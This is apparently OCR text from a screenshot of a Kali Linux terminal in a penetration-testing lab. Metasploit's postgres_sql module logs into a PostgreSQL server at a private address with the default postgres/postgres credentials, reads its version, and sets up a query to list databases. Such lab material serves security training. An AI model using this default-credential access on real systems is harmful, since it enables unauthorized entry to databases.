 kali@kali: ~
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS 192.168.1.171 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5432 yes The target port
SQL select version() no The SQL query to execute
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
msf6 auxiliary(admin/postgres/postgres_sql) > run
[*] Running module against 192.168.1.171
Query Text: 'select version()'
==============================
version
-------
PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_sql) > set SQL SELECT pg_database.datname from pg_database
SQL => SELECT pg_database.datname from pg_database
msf6 auxiliary(admin/postgres/postgres_sql) >
2.0)
UP)
UP)
ors)
Right Ctrl